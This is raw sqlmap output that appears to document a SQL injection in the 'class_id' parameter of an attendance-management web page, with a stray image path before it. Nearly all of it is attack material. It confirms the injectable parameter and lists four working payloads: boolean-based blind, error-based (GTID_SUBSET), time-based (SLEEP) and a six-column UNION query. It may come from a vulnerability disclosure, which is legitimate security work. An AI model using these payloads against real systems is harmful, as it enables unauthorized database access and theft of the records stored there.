 [17:47:23] [INFO] target URL appears to have 6 columns in query
[17:47:23] [INFO] GET parameter 'class_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'class_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 128 HTTP(s) requests:
---
Parameter: class_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=attendance&class_id=1' AND 8507=8507 AND 'MoZV'='MoZV&class_date=2024-02-23
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: page=attendance&class_id=1' AND GTID_SUBSET(CONCAT(0x7170707a71,(SELECT (ELT(5168=5168,1))),0x71706a7871),5168) A
ND 'rlSy'='rlSy&class_date=2024-02-23
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=attendance&class_id=1' AND (SELECT 8332 FROM (SELECT(SLEEP(5)))Hcft) AND 'YseV'='YseV&class_date=2024-02-23
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: page=attendance&class_id=1' UNION ALL SELECT NULL,CONCAT(0x7170707a71,0x616258554c46516d74594773566745434a784d685
54c5654786372554368516a4e414a7354676a72,0x71706a7871),NULL,NULL,NULL,NULL-- -&class_date=2024-02-23
---